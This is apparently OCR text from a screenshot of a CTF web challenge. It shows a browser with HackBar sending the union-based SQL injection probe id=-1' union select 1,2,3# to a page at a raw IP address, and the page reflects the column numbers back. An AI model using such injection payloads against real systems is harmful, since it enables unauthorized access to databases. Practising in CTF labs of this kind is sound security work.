 不安全 http://114.132.123.93:82/VvPFxVeAaPSpOdEyFIgXZsLd2HO4rcts/?id=-1' union select 1,
Hexo StarWhale - StarWh... 哔哩哔哩 (゜-゜)つロ ... 豆包 DeepSeek - 探索未至... CSDN - 专业开发者社... 工具 CTF 玩物丧志 坤术 粥粥 labs
flag格式：flag{*******}
id:-1' union select 1,2,3#
姓名:2
总分:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://114.132.123.93:82/VvPFxVeAaPSpOdEyFIgXZsLd2HO4rcts/?id=-1' union select
1,2,3%23
Post data Referer User Agent Cookies Add Header Clear All